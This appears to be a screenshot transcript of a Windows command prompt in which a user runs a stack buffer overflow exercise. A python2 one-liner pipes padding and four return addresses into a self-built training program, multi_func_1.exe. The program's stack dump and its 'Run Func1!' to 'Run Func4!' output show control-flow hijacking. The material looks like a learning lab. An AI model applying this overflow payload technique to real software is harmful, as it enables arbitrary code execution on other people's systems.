 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release
C:\Users\roj\Documents\Visual Studio 2015\Projects\simple_stack_0510\Release>python2 -c "print 'A'*24 + '\x40\x12\x40\x0
0' + '\x60\x12\x40\x00' + '\x80\x12\x40\x00' + '\xa0\x12\x40\x00'" | .\multi_func_1.exe
What your name :
Your Name is AAAAAAAAAAAAAAAAAAAAAAAA@↕@0x0019ff14  41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41   AAAAAAAAAAAAAAAA
0x0019ff24  41 41 41 41 41 41 41 41 40 12 40 00 60 12 40 00   AAAAAAAA@.@.`.@.
0x0019ff34  80 12 40 00 a0 12 40 00 0a 00 fa 58 85 15 40 00   ..@...@....X..@.
0x0019ff44  85 15 40 00 00 90 22 00 00 00 00 00 85 15 40 00   ..@...".......@.
0x0019ff54  85 15 40 00 3c ff 19 00 00 00 00 00 cc ff 19 00   ..@.<...........
0x0019ff64  3b 1d 40 00 66 93 a3 58 00 00 00 00 80 ff 19 00   ;.@.f..X........
0x0019ff74  29 fa f6 75   )..u
Run Func1!
Run Func2!
Run Func3!
Run Func4!